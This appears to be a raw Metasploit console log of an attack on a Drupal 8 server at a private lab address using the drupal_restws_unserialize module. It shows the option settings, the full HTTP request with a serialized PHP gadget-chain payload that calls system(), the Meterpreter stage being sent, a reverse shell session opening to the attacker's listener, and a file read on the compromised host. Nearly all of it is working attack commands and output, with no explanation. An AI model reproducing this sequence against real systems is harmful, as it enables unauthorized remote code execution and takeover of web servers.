 msf6 exploit(unix/webapp/drupal_restws_unserialize) > set rhosts 192.168.13.13
rhosts ⇒ 192.168.13.13
msf6 exploit(unix/webapp/drupal_restws_unserialize) > set lhost 172.28.231.205
lhost ⇒ 172.28.231.205
msf6 exploit(unix/webapp/drupal_restws_unserialize) > RUN
[-] Unknown command: RUN
msf6 exploit(unix/webapp/drupal_restws_unserialize) > run
[*] Started reverse TCP handler on 172.28.231.205:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Sending POST to /node with link http://192.168.13.13/rest/type/shortcut/default
[-] Unexpected reply: #<Rex::Proto::Http::Response:0×00007ff8b4bff1a8 @headers={"Date"⇒"Tue, 24 Jan 2023 02:33:2
2 GMT", "Server"⇒"Apache/2.4.25 (Debian)", "X-Powered-By"⇒"PHP/7.2.15", "Cache-Control"⇒"must-revalidate, no-c
ache, private", "X-UA-Compatible"⇒"IE=edge", "Content-language"⇒"en", "X-Content-Type-Options"⇒"nosniff", "X-F
rame-Options"⇒"SAMEORIGIN", "Expires"⇒"Sun, 19 Nov 1978 05:00:00 GMT", "Vary"⇒" ", "X-Generator"⇒"Drupal 8 (h
ttps://www.drupal.org)", "Transfer-Encoding"⇒"chunked", "Content-Type"⇒"application/hal+json"}, @auto_cl=false,
@state=3, @transfer_chunked=true, @inside_chunk=0, @bufq="", @body="{\"message\":\"The shortcut set must be the
currently displayed set for the user and the user must have \\u0027access shortcuts\\u0027 AND \\u0027customize s
hortcut links\\u0027 permissions.\"}MhUjdcPyScMCgQXkBKgcFJaD0FTTUqVe5\n", @code=403, @message="Forbidden", @proto
="1.1", @chunk_min_size=1, @chunk_max_size=10, @count_100=0, @max_data=1048576, @body_bytes_left=0, @request="POS
T /node?_format=hal_json HTTP/1.1\r\nHost: 192.168.13.13\r\nUser-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 12
_0_1) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/15.0 Safari/605.1.15\r\nContent-Type: application/hal+json
\r\nContent-Length: 655\r\n\r\n{\n  \"link\": [\n    {\n      \"value\": \"link\",\n      \"options\": \"O:24:\\\
"GuzzleHttp\\\\Psr7\\\\FnStream\\\":2:{s:33:\\\"\\u0000GuzzleHttp\\\\Psr7\\\\FnStream\\u0000methods\\\";a:1:{s:5:
\\\"close\\\";a:2:{i:0;O:23:\\\"GuzzleHttp\\\\HandlerStack\\\":3:{s:32:\\\"\\u0000GuzzleHttp\\\\HandlerStack\\u0
000handler\\\";s:38:\\\"echo MhUjdcPyScMCgQXkBKgcFJaD0FTTUqVe5\\\";s:30:\\\"\\u0000GuzzleHttp\\\\HandlerStack\\u0
000stack\\\";a:1:{i:0;a:1:{i:0;s:6:\\\"system\\\";}}s:31:\\\"\\u0000GuzzleHttp\\\\HandlerStack\\u0000cached\\\";b:
0;}i:1;s:7:\\\"resolve\\\";}}s:9:\\\"_fn_close\\\";a:2:{i:0;r:4;i:1;s:7:\\\"resolve\\\";}}\"\n    }\n  ],\n  \"_l
inks\": {\n    \"type\": {\n      \"href\": \"http://192.168.13.13/rest/type/shortcut/default\"\n    }\n  }\n}",
@peerinfo={"addr"⇒"192.168.13.13", "port"⇒80}>
[+] The target is vulnerable.
[*] Sending POST to /node with link http://192.168.13.13/rest/type/shortcut/default
[*] Sending stage (39282 bytes) to 192.168.13.13
[*] Meterpreter session 4 opened (172.28.231.205:4444 → 192.168.13.13:41976 ) at 2023-01-23 21:33:23 -0500
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > hostname
[-] Unknown command: hostname
meterpreter > cat /etc/hostname
b2a19043bffc
meterpreter >